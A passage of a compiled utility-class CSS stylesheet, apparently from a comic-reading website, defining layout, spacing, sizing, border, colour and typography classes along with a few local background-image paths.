.right-0 {
    right: 0
}

.right-3 {
    right: .75rem
}

.right-5 {
    right: 1.25rem
}

.right-\[-80px\] {
    right: -80px
}

.right-\[128\%\] {
    right: 128%
}

.right-\[90\%\] {
    right: 90%
}

.top-0 {
    top: 0
}

.top-2 {
    top: .5rem
}

.top-5 {
    top: 1.25rem
}

.top-\[-100px\] {
    top: -100px
}

.top-\[-5px\] {
    top: -5px
}

.top-\[105\%\] {
    top: 105%
}

.top-\[16px\] {
    top: 16px
}

.top-\[40\%\] {
    top: 40%
}

.top-\[50\%\] {
    top: 50%
}

.top-\[50px\] {
    top: 50px
}

.top-full {
    top: 100%
}

.z-10 {
    z-index: 10
}

.z-20 {
    z-index: 20
}

.z-30 {
    z-index: 30
}

.z-40 {
    z-index: 40
}

.z-50 {
    z-index: 50
}

.order-1 {
    order: 1
}

.order-3 {
    order: 3
}

.col-span-1 {
    grid-column: span 1/span 1
}

.col-span-12 {
    grid-column: span 12/span 12
}

.col-span-2 {
    grid-column: span 2/span 2
}

.col-span-3 {
    grid-column: span 3/span 3
}

.col-span-4 {
    grid-column: span 4/span 4
}

.col-span-6 {
    grid-column: span 6/span 6
}

.col-span-8 {
    grid-column: span 8/span 8
}

.col-span-9 {
    grid-column: span 9/span 9
}

.m-1 {
    margin: .25rem
}

.m-auto {
    margin: auto
}

.mx-1 {
    margin-left: .25rem;
    margin-right: .25rem
}

.mx-2 {
    margin-left: .5rem;
    margin-right: .5rem
}

.mx-3 {
    margin-left: .75rem;
    margin-right: .75rem
}

.mx-4 {
    margin-left: 1rem;
    margin-right: 1rem
}

.mx-\[5px\] {
    margin-left: 5px;
    margin-right: 5px
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.my-10 {
    margin-top: 2.5rem;
    margin-bottom: 2.5rem
}

.my-2 {
    margin-top: .5rem;
    margin-bottom: .5rem
}

.my-3 {
    margin-top: .75rem;
    margin-bottom: .75rem
}

.my-4 {
    margin-top: 1rem;
    margin-bottom: 1rem
}

.my-5 {
    margin-top: 1.25rem;
    margin-bottom: 1.25rem
}

.mb-1 {
    margin-bottom: .25rem
}

.mb-10 {
    margin-bottom: 2.5rem
}

.mb-2 {
    margin-bottom: .5rem
}

.mb-3 {
    margin-bottom: .75rem
}

.mb-4 {
    margin-bottom: 1rem
}

.mb-5 {
    margin-bottom: 1.25rem
}

.mb-8 {
    margin-bottom: 2rem
}

.mb-\[10px\] {
    margin-bottom: 10px
}

.mb-\[14px\] {
    margin-bottom: 14px
}

.mb-\[20px\] {
    margin-bottom: 20px
}

.mb-\[22px\] {
    margin-bottom: 22px
}

.mb-\[50px\] {
    margin-bottom: 50px
}

.mb-\[5px\] {
    margin-bottom: 5px
}

.ml-1 {
    margin-left: .25rem
}

.ml-4 {
    margin-left: 1rem
}

.ml-5 {
    margin-left: 1.25rem
}

.mr-1 {
    margin-right: .25rem
}

.mr-2 {
    margin-right: .5rem
}

.mr-3 {
    margin-right: .75rem
}

.mr-4 {
    margin-right: 1rem
}

.mr-5 {
    margin-right: 1.25rem
}

.mr-6 {
    margin-right: 1.5rem
}

.mr-\[10px\] {
    margin-right: 10px
}

.mr-\[2px\] {
    margin-right: 2px
}

.mr-\[5px\] {
    margin-right: 5px
}

.mt-0 {
    margin-top: 0
}

.mt-1 {
    margin-top: .25rem
}

.mt-10 {
    margin-top: 2.5rem
}

.mt-2 {
    margin-top: .5rem
}

.mt-3 {
    margin-top: .75rem
}

.mt-4 {
    margin-top: 1rem
}

.mt-5 {
    margin-top: 1.25rem
}

.mt-6 {
    margin-top: 1.5rem
}

.mt-\[10\%\] {
    margin-top: 10%
}

.mt-\[20px\] {
    margin-top: 20px
}

.mt-\[2px\] {
    margin-top: 2px
}

.mt-\[40px\] {
    margin-top: 40px
}

.mt-\[5px\] {
    margin-top: 5px
}

.mt-\[80px\] {
    margin-top: 80px
}

.line-clamp-2 {
    -webkit-line-clamp: 2
}

.line-clamp-2,
.line-clamp-3 {
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical
}

.line-clamp-3 {
    -webkit-line-clamp: 3
}

.block {
    display: block
}

.inline-block {
    display: inline-block
}

.inline {
    display: inline
}

.flex {
    display: flex
}

.grid {
    display: grid
}

.contents {
    display: contents
}

.hidden {
    display: none
}

.h-1 {
    height: .25rem
}

.h-10 {
    height: 2.5rem
}

.h-12 {
    height: 3rem
}

.h-20 {
    height: 5rem
}

.h-28 {
    height: 7rem
}

.h-3 {
    height: .75rem
}

.h-4 {
    height: 1rem
}

.h-5 {
    height: 1.25rem
}

.h-52 {
    height: 13rem
}

.h-6 {
    height: 1.5rem
}

.h-7 {
    height: 1.75rem
}

.h-8 {
    height: 2rem
}

.h-9 {
    height: 2.25rem
}

.h-\[10\%\] {
    height: 10%
}

.h-\[120px\] {
    height: 120px
}

.h-\[168px\] {
    height: 168px
}

.h-\[18px\] {
    height: 18px
}

.h-\[200px\] {
    height: 200px
}

.h-\[20px\] {
    height: 20px
}

.h-\[230px\] {
    height: 230px
}

.h-\[24px\] {
    height: 24px
}

.h-\[250px\] {
    height: 250px
}

.h-\[30px\] {
    height: 30px
}

.h-\[322px\] {
    height: 322px
}

.h-\[325px\] {
    height: 325px
}

.h-\[335px\] {
    height: 335px
}

.h-\[34px\] {
    height: 34px
}

.h-\[36px\] {
    height: 36px
}

.h-\[38px\] {
    height: 38px
}

.h-\[40px\] {
    height: 40px
}

.h-\[430px\] {
    height: 430px
}

.h-\[45px\] {
    height: 60px
}

.h-\[46px\] {
    height: 46px
}

.h-\[48px\] {
    height: 48px
}

.h-\[500px\] {
    height: 500px
}

.h-\[50px\] {
    height: 50px
}

.h-\[60px\] {
    height: 60px
}

.h-\[70\%\] {
    height: 70%
}

.h-\[70px\] {
    height: 70px
}

.h-\[72px\] {
    height: 72px
}

.h-\[76px\] {
    height: 76px
}

.h-\[80px\] {
    height: 80px
}

.h-auto {
    height: auto
}

.h-full {
    height: 100%
}

.h-max {
    height: -moz-max-content;
    height: max-content
}

.h-screen {
    height: 100vh
}

.max-h-\[1250px\] {
    max-height: 1250px
}

.max-h-\[150px\] {
    max-height: 150px
}

.max-h-\[180px\] {
    max-height: 180px
}
.max-h-\[250px\] {
    max-height: 250px
}

.max-h-\[400px\] {
    max-height: 400px
}

.max-h-\[60px\] {
    max-height: 60px
}

.max-h-full {
    max-height: 100%
}

.min-h-\[200px\] {
    min-height: 200px
}

.min-h-\[500px\] {
    min-height: 500px
}

.min-h-screen {
    min-height: 100vh
}

.w-0 {
    width: 0
}

.w-1 {
    width: .25rem
}

.w-10 {
    width: 2.5rem
}

.w-12 {
    width: 3rem
}

.w-20 {
    width: 5rem
}

.w-24 {
    width: 6rem
}

.w-28 {
    width: 7rem
}

.w-3 {
    width: .75rem
}

.w-4 {
    width: 1rem
}

.w-40 {
    width: 10rem
}

.w-5 {
    width: 1.25rem
}

.w-6 {
    width: 1.5rem
}

.w-7 {
    width: 1.75rem
}

.w-8 {
    width: 2rem
}

.w-\[10\%\] {
    width: 10%
}

.w-\[100px\] {
    width: 100px
}

.w-\[152px\] {
    width: 152px
}

.w-\[155px\] {
    width: 155px
}

.w-\[18px\] {
    width: 18px
}

.w-\[20\%\] {
    width: 20%
}

.w-\[200px\] {
    width: 200px
}

.w-\[215px\] {
    width: 215px
}

.w-\[21px\] {
    width: 21px
}

.w-\[225px\] {
    width: 225px
}

.w-\[24px\] {
    width: 24px
}

.w-\[250px\] {
    width: 250px
}

.w-\[280px\] {
    width: 280px
}

.w-\[300px\] {
    width: 300px
}

.w-\[30px\] {
    width: 30px
}

.w-\[32px\] {
    width: 32px
}

.w-\[35px\] {
    width: 35px
}

.w-\[36px\] {
    width: 36px
}

.w-\[380px\] {
    width: 380px
}

.w-\[40\%\] {
    width: 40%
}

.w-\[50\%\] {
    width: 50%
}

.w-\[55px\] {
    width: 55px
}

.w-\[600px\] {
    width: 600px
}

.w-\[65px\] {
    width: 58px
}

.w-\[700px\] {
    width: 700px
}

.w-\[70px\] {
    width: 70px
}

.w-\[80\%\] {
    width: 80%
}

.w-\[80px\] {
    width: 80px
}

.w-\[90\%\] {
    width: 90%
}

.w-\[90px\] {
    width: 90px
}

.w-auto {
    width: auto
}

.w-full {
    width: 100%
}

.w-max {
    width: -moz-max-content;
    width: max-content
}

.min-w-\[40px\] {
    min-width: 40px
}

.min-w-\[55px\] {
    min-width: 55px
}

.max-w-\[110px\] {
    max-width: 110px
}

.max-w-\[20\%\] {
    max-width: 20%
}

.max-w-\[216px\] {
    max-width: 216px
}

.max-w-\[250px\] {
    max-width: 250px
}

.max-w-\[380px\] {
    max-width: 380px
}

.max-w-\[500px\] {
    max-width: 500px
}

.max-w-\[880px\] {
    max-width: 880px
}

.max-w-full {
    max-width: 100%
}

.max-w-max {
    max-width: -moz-max-content;
    max-width: max-content
}

.max-w-sm {
    max-width: 24rem
}

.flex-1 {
    flex: 1 1 0%
}

.flex-\[2\] {
    flex: 2
}

.flex-shrink {
    flex-shrink: 1
}

.flex-shrink-0,
.shrink-0 {
    flex-shrink: 0
}

.flex-grow {
    flex-grow: 1
}

.flex-grow-0 {
    flex-grow: 0
}

.basis-\[15\%\] {
    flex-basis: 15%
}

.basis-\[314px\] {
    flex-basis: 314px
}

.basis-auto {
    flex-basis: auto
}

.transform {
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

@keyframes spin {
    to {
        transform: rotate(1turn)
    }
}

.animate-spin {
    animation: spin 1s linear infinite
}

.cursor-default {
    cursor: default
}

.cursor-pointer {
    cursor: pointer
}

.resize {
    resize: both
}

.list-decimal {
    list-style-type: decimal
}

.grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr))
}

.grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr))
}

.grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr))
}

.grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr))
}

.grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr))
}

.grid-rows-2 {
    grid-template-rows: repeat(2, minmax(0, 1fr))
}

.flex-col {
    flex-direction: column
}

.flex-col-reverse {
    flex-direction: column-reverse
}

.flex-wrap {
    flex-wrap: wrap
}

.items-start {
    align-items: flex-start
}

.items-end {
    align-items: flex-end
}

.items-center {
    align-items: center
}

.justify-start {
    justify-content: flex-start
}

.justify-end {
    justify-content: flex-end
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.justify-around {
    justify-content: space-around
}

.gap-2 {
    gap: .5rem
}

.gap-3 {
    gap: .75rem
}

.gap-4 {
    gap: 1rem
}

.gap-5 {
    gap: 1.25rem
}

.gap-\[12px\] {
    gap: 12px
}

.gap-\[14px\] {
    gap: 14px
}

.gap-x-3 {
    -moz-column-gap: .75rem;
    column-gap: .75rem
}

.gap-x-\[30px\] {
    -moz-column-gap: 30px;
    column-gap: 30px
}

.gap-y-3 {
    row-gap: .75rem
}

.space-x-3>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(.75rem * var(--tw-space-x-reverse));
    margin-left: calc(.75rem * calc(1 - var(--tw-space-x-reverse)))
}

.overflow-hidden {
    overflow: hidden
}

.overflow-y-scroll {
    overflow-y: scroll
}

.truncate {
    overflow: hidden;
    white-space: nowrap
}

.text-ellipsis,
.truncate {
    text-overflow: ellipsis
}

.whitespace-nowrap {
    white-space: nowrap
}

.rounded {
    border-radius: .25rem
}

.rounded-2xl {
    border-radius: 1rem
}

.rounded-full {
    border-radius: 9999px
}

.rounded-lg {
    border-radius: .5rem
}

.rounded-md {
    border-radius: .375rem
}

.rounded-none {
    border-radius: 0
}

.rounded-sm {
    border-radius: .125rem
}

.rounded-xl {
    border-radius: .75rem
}

.rounded-l {
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem
}

.rounded-l-full {
    border-top-left-radius: 9999px;
    border-bottom-left-radius: 9999px
}

.rounded-l-lg {
    border-top-left-radius: .5rem;
    border-bottom-left-radius: .5rem
}

.rounded-r {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem
}

.rounded-r-full {
    border-top-right-radius: 9999px;
    border-bottom-right-radius: 9999px
}

.rounded-r-lg {
    border-bottom-right-radius: .5rem
}

.rounded-r-lg,
.rounded-t-lg {
    border-top-right-radius: .5rem
}

.rounded-t-lg {
    border-top-left-radius: .5rem
}

.rounded-bl-lg {
    border-bottom-left-radius: .5rem
}

.rounded-br-\[4px\] {
    border-bottom-right-radius: 4px
}

.rounded-tr-\[4px\] {
    border-top-right-radius: 4px
}

.border {
    border-width: 1px
}

.border-\[2px\] {
    border-width: 2px
}

.border-y {
    border-top-width: 1px
}

.border-b,
.border-b-\[1px\],
.border-y {
    border-bottom-width: 1px
}

.border-l-4 {
    border-left-width: 4px
}

.border-r {
    border-right-width: 1px
}

.border-r-4 {
    border-right-width: 4px
}

.border-r-\[1px\] {
    border-right-width: 1px
}

.border-t {
    border-top-width: 1px
}

.border-t-4 {
    border-top-width: 4px
}

.border-t-\[2px\] {
    border-top-width: 2px
}

.border-solid {
    border-style: solid
}

.border-dashed {
    border-style: dashed
}

.border-\[\#4cae4c\] {
    --tw-border-opacity: 1;
    border-color: rgb(76 174 76/var(--tw-border-opacity))
}

.border-\[\#4e4e4e\] {
    --tw-border-opacity: 1;
    border-color: rgb(78 78 78/var(--tw-border-opacity))
}

.border-\[\#7a6ff1\] {
    --tw-border-opacity: 1;
    border-color: rgb(122 111 241/var(--tw-border-opacity))
}

.border-\[\#999\] {
    --tw-border-opacity: 1;
    border-color: rgb(153 153 153/var(--tw-border-opacity))
}

.border-\[\#afafafdd\] {
    border-color: #afafafdd
}

.border-\[\#bce8f1\] {
    --tw-border-opacity: 1;
    border-color: rgb(188 232 241/var(--tw-border-opacity))
}

.border-\[\#be8c28\] {
    --tw-border-opacity: 1;
    border-color: rgb(190 140 40/var(--tw-border-opacity))
}

.border-\[\#ccc\] {
    --tw-border-opacity: 1;
    border-color: rgb(204 204 204/var(--tw-border-opacity))
}

.border-\[\#ddd\],
.border-\[\#dddddd\] {
    --tw-border-opacity: 1;
    border-color: rgb(221 221 221/var(--tw-border-opacity))
}

.border-\[\#e7e5f6\] {
    --tw-border-opacity: 1;
    border-color: rgb(231 229 246/var(--tw-border-opacity))
}

.border-\[\#e8e8e8\] {
    --tw-border-opacity: 1;
    border-color: rgb(232 232 232/var(--tw-border-opacity))
}

.border-\[\#e9dfc3\] {
    --tw-border-opacity: 1;
    border-color: rgb(233 223 195/var(--tw-border-opacity))
}

.border-\[\#eee\] {
    --tw-border-opacity: 1;
    border-color: rgb(238 238 238/var(--tw-border-opacity))
}

.border-\[\#f2f2f2\] {
    --tw-border-opacity: 1;
    border-color: rgb(242 242 242/var(--tw-border-opacity))
}

.border-\[\#f5ebcd\] {
    --tw-border-opacity: 1;
    border-color: rgb(245 235 205/var(--tw-border-opacity))
}

.border-\[\#f7f7f7\] {
    --tw-border-opacity: 1;
    border-color: rgb(247 247 247/var(--tw-border-opacity))
}

.border-\[\#ff7f00\] {
    --tw-border-opacity: 1;
    border-color: rgb(255 127 0/var(--tw-border-opacity))
}

.border-\[black\] {
    --tw-border-opacity: 1;
    border-color: rgb(0 0 0/var(--tw-border-opacity))
}

.border-\[rgb\(204\2c 204\2c 204\)\] {
    --tw-border-opacity: 1;
    border-color: rgb(204 204 204/var(--tw-border-opacity))
}

.border-black {
    --tw-border-opacity: 1;
    border-color: rgb(0 0 0/var(--tw-border-opacity))
}

.border-red-600 {
    --tw-border-opacity: 1;
    border-color: rgb(220 38 38/var(--tw-border-opacity))
}

.border-transparent {
    border-color: transparent
}

.border-white {
    --tw-border-opacity: 1;
    border-color: rgb(255 255 255/var(--tw-border-opacity))
}

.border-x-transparent {
    border-left-color: transparent;
    border-right-color: transparent
}

.bg-\[\#00000080\] {
    background-color: #00000080
}

.bg-\[\#000\] {
    --tw-bg-opacity: 1;
    background-color: rgb(0 0 0/var(--tw-bg-opacity))
}

.bg-\[\#03204c\] {
    --tw-bg-opacity: 1;
    background-color: rgb(3 32 76/var(--tw-bg-opacity))
}

.bg-\[\#1b1b1b\] {
    --tw-bg-opacity: 1;
    background-color: rgb(27 27 27/var(--tw-bg-opacity))
}

.bg-\[\#333\] {
    --tw-bg-opacity: 1;
    background-color: rgb(51 51 51/var(--tw-bg-opacity))
}

.bg-\[\#4080ff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(64 128 255/var(--tw-bg-opacity))
}

.bg-\[\#5cabb8\] {
    --tw-bg-opacity: 1;
    background-color: rgb(92 171 184/var(--tw-bg-opacity))
}

.bg-\[\#5cb85c\] {
    --tw-bg-opacity: 1;
    background-color: rgb(92 184 92/var(--tw-bg-opacity))
}

.bg-\[\#5eb949\] {
    --tw-bg-opacity: 1;
    background-color: rgb(94 185 73/var(--tw-bg-opacity))
}

.bg-\[\#7a6ff1\] {
    --tw-bg-opacity: 1;
    background-color: rgb(122 111 241/var(--tw-bg-opacity))
}

.bg-\[\#9646ff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(150 70 255/var(--tw-bg-opacity))
}

.bg-\[\#999\] {
    --tw-bg-opacity: 1;
    background-color: rgb(153 153 153/var(--tw-bg-opacity))
}

.bg-\[\#be8c28\] {
    --tw-bg-opacity: 1;
    background-color: rgb(190 140 40/var(--tw-bg-opacity))
}

.bg-\[\#bf2c24\] {
    --tw-bg-opacity: 1;
    background-color: rgb(191 44 36/var(--tw-bg-opacity))
}

.bg-\[\#ccc\] {
    --tw-bg-opacity: 1;
    background-color: rgb(204 204 204/var(--tw-bg-opacity))
}

.bg-\[\#d9edf7\] {
    --tw-bg-opacity: 1;
    background-color: rgb(217 237 247/var(--tw-bg-opacity))
}

.bg-\[\#e4e4e4\] {
    --tw-bg-opacity: 1;
    background-color: rgb(228 228 228/var(--tw-bg-opacity))
}

.bg-\[\#e5e5e5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(229 229 229/var(--tw-bg-opacity))
}

.bg-\[\#e7e5f6\] {
    --tw-bg-opacity: 1;
    background-color: rgb(231 229 246/var(--tw-bg-opacity))
}

.bg-\[\#e9c47a\] {
    --tw-bg-opacity: 1;
    background-color: rgb(233 196 122/var(--tw-bg-opacity))
}

.bg-\[\#ececec\] {
    --tw-bg-opacity: 1;
    background-color: rgb(236 236 236/var(--tw-bg-opacity))
}

.bg-\[\#ecf0f1\] {
    --tw-bg-opacity: 1;
    background-color: rgb(236 240 241/var(--tw-bg-opacity))
}

.bg-\[\#ededed\] {
    --tw-bg-opacity: 1;
    background-color: rgb(237 237 237/var(--tw-bg-opacity))
}

.bg-\[\#efefef\] {
    --tw-bg-opacity: 1;
    background-color: rgb(239 239 239/var(--tw-bg-opacity))
}

.bg-\[\#f0ad4e\] {
    --tw-bg-opacity: 1;
    background-color: rgb(240 173 78/var(--tw-bg-opacity))
}

.bg-\[\#f0f0f0\] {
    --tw-bg-opacity: 1;
    background-color: rgb(240 240 240/var(--tw-bg-opacity))
}

.bg-\[\#f5f4f2\] {
    --tw-bg-opacity: 1;
    background-color: rgb(245 244 242/var(--tw-bg-opacity))
}

.bg-\[\#f5f5f5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(245 245 245/var(--tw-bg-opacity))
}

.bg-\[\#f7f5f0\] {
    --tw-bg-opacity: 1;
    background-color: rgb(247 245 240/var(--tw-bg-opacity))
}

.bg-\[\#f9f9f9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(249 249 249/var(--tw-bg-opacity))
}

.bg-\[\#fcdab0\] {
    --tw-bg-opacity: 1;
    background-color: rgb(252 218 176/var(--tw-bg-opacity))
}

.bg-\[\#ff7f00\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 127 0/var(--tw-bg-opacity))
}

.bg-\[\#ff8989\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 137 137/var(--tw-bg-opacity))
}

.bg-\[\#fff\],
.bg-\[\#ffffff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.bg-\[red\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 0 0/var(--tw-bg-opacity))
}

.bg-\[rgba\(0\2c 0\2c 0\2c 0\.5\)\] {
    background-color: rgba(0, 0, 0, .5)
}

.bg-\[rgba\(255\2c 255\2c 255\2c 0\.7\)\] {
    background-color: hsla(0, 0%, 100%, .7)
}

.bg-black {
    --tw-bg-opacity: 1;
    background-color: rgb(0 0 0/var(--tw-bg-opacity))
}

.bg-black\/60 {
    background-color: rgba(0, 0, 0, .6)
}

.bg-blue-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(59 130 246/var(--tw-bg-opacity))
}

.bg-gray-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(107 114 128/var(--tw-bg-opacity))
}

.bg-red-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(239 68 68/var(--tw-bg-opacity))
}

.bg-transparent {
    background-color: transparent
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.bg-\[url\(\'\.\.\/\.\.\/public\/images\/logo-navbar\.png\'\)\] {
    background-image: url(/_next/static/media/logo-navbar.19ec9652.png)
}

.bg-\[url\(\'\/images\/banner-ads-shopee\.png\'\)\] {
    background-image: url(/images/banner-ads-shopee.png)
}

.bg-\[url\(\'\/images\/bg-header-comic\.jpg\'\)\] {
    background-image: url(/images/bg-header-comic.jpg)
}

.bg-\[url\(\'\/images\/footer-bg\.png\'\)\] {
    background-image: url(/images/footer-bg.png)
}

.bg-\[url\(\'\/images\/logo-header-comic\.png\'\)\] {
    background-image: url(/images/logo-header-comic.png)
}

.bg-\[url\(\'\/images\/logo-navbar\.png\'\)\] {
    background-image: url(/images/logo-navbar.png)
}

.bg-gradient-to-b {
    background-image: linear-gradient(to bottom, var(--tw-gradient-stops))
}

.to-transparent {
    --tw-gradient-to: transparent var(--tw-gradient-to-position)
}

.bg-contain {
    background-size: contain
}

.bg-cover {
    background-size: cover
}

.bg-bottom {
    background-position: bottom
}

.bg-top {
    background-position: top
}

.bg-no-repeat {
    background-repeat: no-repeat
}

.bg-repeat-x {
    background-repeat: repeat-x
}

.fill-\[\#7a6ff1\] {
    fill: #7a6ff1
}

.fill-blue-600 {
    fill: #2563eb
}

.object-cover {
    -o-object-fit: cover;
    object-fit: cover
}

.p-1 {
    padding: .25rem
}

.p-10 {
    padding: 2.5rem
}

.p-2 {
    padding: .5rem
}

.p-3 {
    padding: .75rem
}

.p-4 {
    padding: 1rem
}

.p-5 {
    padding: 1.25rem
}

.p-\[10px\] {
    padding: 10px
}

.p-\[15px\] {
    padding: 15px
}

.p-\[2px\] {
    padding: 2px
}

.p-\[5px\] {
    padding: 5px
}

.p-\[6px\] {
    padding: 6px
}

.px-1 {
    padding-left: .25rem;
    padding-right: .25rem
}

.px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem
}

.px-2 {
    padding-left: .5rem;
    padding-right: .5rem
}

.px-3 {
    padding-left: .75rem;
    padding-right: .75rem
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.px-\[10px\] {
    padding-left: 10px;
    padding-right: 10px
}

.px-\[16px\] {
    padding-left: 16px;
    padding-right: 16px
}

.px-\[22px\] {
    padding-left: 22px;
    padding-right: 22px
}

.px-\[3px\] {
    padding-left: 3px;
    padding-right: 3px
}

.px-\[5px\] {
    padding-left: 5px;
    padding-right: 5px
}

.px-\[6px\] {
    padding-left: 6px;
    padding-right: 6px
}

.py-1 {
    padding-top: .25rem;
    padding-bottom: .25rem
}

.py-10 {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem
}

.py-2 {
    padding-top: .5rem;
    padding-bottom: .5rem
}

.py-3 {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.py-4 {
    padding-top: 1rem;
    padding-bottom: 1rem
}

.py-5 {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem
}

.py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem
}

.py-\[10px\] {
    padding-top: 10px;
    padding-bottom: 10px
}

.py-\[11px\] {
    padding-top: 11px;
    padding-bottom: 11px
}

.py-\[2px\] {
    padding-top: 2px;
    padding-bottom: 2px
}

.py-\[3px\] {
    padding-top: 3px;
    padding-bottom: 3px
}

.py-\[5px\] {
    padding-top: 5px;
    padding-bottom: 5px
}

.py-\[6px\] {
    padding-top: 6px;
    padding-bottom: 6px
}

.pb-10 {
    padding-bottom: 2.5rem
}

.pb-2 {
    padding-bottom: .5rem
}

.pb-3 {
    padding-bottom: .75rem
}

.pb-4 {
    padding-bottom: 1rem
}

.pb-5 {
    padding-bottom: 1.25rem
}

.pb-7 {
    padding-bottom: 1.75rem
}

.pb-\[15px\] {
    padding-bottom: 15px
}

.pb-\[2px\] {
    padding-bottom: 2px
}

.pb-\[50px\] {
    padding-bottom: 50px
}

.pl-1 {
    padding-left: .25rem
}

.pl-10 {
    padding-left: 2.5rem
}

.pl-2 {
    padding-left: .5rem
}

.pl-5 {
    padding-left: 1.25rem
}

.pr-1 {
    padding-right: .25rem
}

.pr-14 {
    padding-right: 3.5rem
}

.pr-2 {
    padding-right: .5rem
}

.pr-3 {
    padding-right: .75rem
}

.pr-\[3px\] {
    padding-right: 3px
}

.pt-10 {
    padding-top: 2.5rem
}

.pt-2 {
    padding-top: .5rem
}

.pt-3 {
    padding-top: .75rem
}

.pt-4 {
    padding-top: 1rem
}

.pt-5 {
    padding-top: 1.25rem
}

.pt-\[10px\] {
    padding-top: 10px
}

.pt-\[1px\] {
    padding-top: 1px
}

.pt-\[20px\] {
    padding-top: 20px
}

.pt-\[400px\] {
    padding-top: 400px
}

.pt-\[50px\] {
    padding-top: 50px
}

.pt-\[80px\] {
    padding-top: 80px
}

.text-left {
    text-align: left
}

.text-center {
    text-align: center
}

.text-justify {
    text-align: justify
}

.text-start {
    text-align: start
}

.indent-\[-9999px\] {
    text-indent: -9999px
}

.align-middle {
    vertical-align: middle
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem
}

.text-\[1\.1rem\] {
    font-size: 1.1rem
}

.text-\[1\.2rem\] {
    font-size: 1.2rem
}

.text-\[10px\] {
    font-size: 10px
}

.text-\[12px\] {
    font-size: 12px
}

.text-\[13px\] {
    font-size: 13px
}

.text-\[15px\] {
    font-size: 15px
}

.text-\[17px\] {
    font-size: 17px
}

.text-\[1rem\] {
    font-size: 1rem
}

.text-\[22px\] {
    font-size: 22px
}

.text-\[28px\] {
    font-size: 28px
}

.text-\[30px\] {
    font-size: 30px
}

.text-base {
    font-size: 1rem;
    line-height: 1.5rem
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
}

.text-sm {
    font-size: .875rem;
    line-height: 1.25rem
}

.text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem
}

.text-xs {
    font-size: .75rem;
    line-height: 1rem
}

.font-bold {
    font-weight: 700
}

.font-extrabold {
    font-weight: 800
}

.font-medium {
    font-weight: 500
}

.font-normal {
    font-weight: 400
}

.font-semibold {
    font-weight: 600
}

.uppercase {
    text-transform: uppercase
}

.capitalize {
    text-transform: capitalize
}

.italic {
    font-style: italic
}

.leading-10 {
    line-height: 2.5rem
}

.leading-\[1\.25\] {
    line-height: 1.25
}

.leading-\[1\.2\] {
    line-height: 1.2
}

.leading-\[1\.2rem\] {
    line-height: 1.2rem
}

.leading-\[30px\] {
    line-height: 30px
}

.leading-\[45px\] {
    line-height: 45px
}

.text-\[\#27ae60\] {
    --tw-text-opacity: 1;
    color: rgb(39 174 96/var(--tw-text-opacity))
}

.text-\[\#2a2e2e\] {
    --tw-text-opacity: 1;
    color: rgb(42 46 46/var(--tw-text-opacity))
}

.text-\[\#2b2b2b\] {
    --tw-text-opacity: 1;
    color: rgb(43 43 43/var(--tw-text-opacity))
}

.text-\[\#31708f\] {
    --tw-text-opacity: 1;
    color: rgb(49 112 143/var(--tw-text-opacity))
}

.text-\[\#3498db\] {
    --tw-text-opacity: 1;
    color: rgb(52 152 219/var(--tw-text-opacity))
}

.text-\[\#3b3b3b\] {
    --tw-text-opacity: 1;
    color: rgb(59 59 59/var(--tw-text-opacity))
}

.text-\[\#3c763d\] {
    --tw-text-opacity: 1;
    color: rgb(60 118 61/var(--tw-text-opacity))
}

.text-\[\#4e4e4e\] {
    --tw-text-opacity: 1;
    color: rgb(78 78 78/var(--tw-text-opacity))
}

.text-\[\#56a1d3\] {
    --tw-text-opacity: 1;
    color: rgb(86 161 211/var(--tw-text-opacity))
}

.text-\[\#666\] {
    --tw-text-opacity: 1;
    color: rgb(102 102 102/var(--tw-text-opacity))
}

.text-\[\#6a6d6d\] {
    --tw-text-opacity: 1;
    color: rgb(106 109 109/var(--tw-text-opacity))
}

.text-\[\#7a6ff1\] {
    --tw-text-opacity: 1;
    color: rgb(122 111 241/var(--tw-text-opacity))
}

.text-\[\#be8c28\] {
    --tw-text-opacity: 1;
    color: rgb(190 140 40/var(--tw-text-opacity))
}

.text-\[\#ccc\] {
    --tw-text-opacity: 1;
    color: rgb(204 204 204/var(--tw-text-opacity))
}

.text-\[\#d35400\] {
    --tw-text-opacity: 1;
    color: rgb(211 84 0/var(--tw-text-opacity))
}

.text-\[\#e5e7eb\] {
    --tw-text-opacity: 1;
